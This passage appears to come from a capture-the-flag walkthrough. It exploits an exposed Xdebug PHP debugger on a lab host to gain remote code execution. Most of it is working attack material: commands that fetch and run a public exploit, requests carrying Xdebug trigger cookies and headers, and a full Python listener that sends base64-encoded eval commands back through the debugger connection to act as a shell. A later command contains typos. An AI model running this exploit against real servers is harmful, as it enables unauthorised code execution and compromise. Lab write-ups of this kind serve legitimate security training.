



Now I can turn to Hack Tricks to find some way to exploit Xdebug (“xdebug hacktricks”) and get an RCE, as always this resource has everything I need in their PHP Tricks article, where I can download an exploit (nqxcode/xdebug-exploit), I haven’t checked yet if it works for the server version of Xdebug but I’ll run it to see if I have any luck. I analyze a little the script code, it mounts a server on port 9000 and with wget performs the exploit using a cookie. I already have a RCE, only that the results are returned in Base64 encoding. There is also an exploit that I found with searchsploit, it uses another cookie in addition to using curl, the exploit is also successful this command.
Xdebug is, at its core, step debugger that has tight integrtion with IDEs to make it really simple to set breakpoints in PHP code to gain insight into what your code is doing during runtime. Xdebug is a PHP extension and has to be installed and compiled with PHP.
wget https://raw.githubusercontent.com/nqxcode/xdebug-exploit/master/exploit_shell.py

python2 exploit_shell.py
wget -q -O - "http://172.20.0.10/info.php?XDEBUG_SESSION_START=phpstorm --header 'X-Forwarded-For: 172.20.0.10'"
system("whoami")
echo d3d3LWRhdGE= | base64 -d; echo


searchsploit xdebug
searchsploit -x php/remote/44568.rb
python2 exploit_shell.py
curl -s -X GET "http://172.20.0.10/info.php" -H "Cookie: XDEBUG_SESSION=oldboy"
system("whoami")
echo d3d3LWRhdGE= | base64 -d; echo


To avoid the tortuous process of decoding each result of the executed command, you can modify the exploit and automate this, I use the pdb Python library to debug the script and find the expressions and code to add or modify. Once all the modifications are done, I run the exploit and I can execute some recognition commands and I can access the first flag.
nvim exploit_shell.py

python2 exploit_shell.py
wget -q -O - "http://172.20.0.10/info.php?XDEBUG_SESSION_START=phpstorm --header 'X-Forwarded-For: 172.20.0.10'"

  > l
  > c
  > system("whoami")
  > l
  > p client_data
  > re.findall(r'CDATA\[(.*?)\]', client_data)
  > re.findall(r'CDATA\[(.*?)\]', client_data)[0]
  > b64decode(re.findall(r'CDATA\[(.*?)\]', client_data)[0])
exploit_shell.py:
#!/usr/bin/env python2

import  socket, pdb, signal, sys, re
from base64 import b64decode

def def_handler(sig, frame):
    print("/n/n[!] Exiting .../n")
    sys.exit(1)

# Ctrl+c
signal.signal(signal.SIGINT, def_handler)

ip_port = ('0.0.0.0', 9000)
sk = socket.socket()
sk.bind(ip_port)
sk.listen(10)
conn, addr = sk.accept()

while  True:
    client_data = conn.recv(1024)
    # pdb.set_trace()

    response_b64 = re.findall(r'CDATA\[(.*?)\]', client_data)[0]

    try:
        output = b64decode(response_b64)
        print(output)
    except:
        None

    data = raw_input ('>> ')
    conn.sendall('eval -i 1 -- %s\x00' % data.encode('base64'))
rlwrap python2 exploit_shell.py

wget -q -O - "http://172.20.0.10/info.php?XDEBUG_SESION_START=phpstorm --header 'X-Forwarded-For: 172.200.10'"




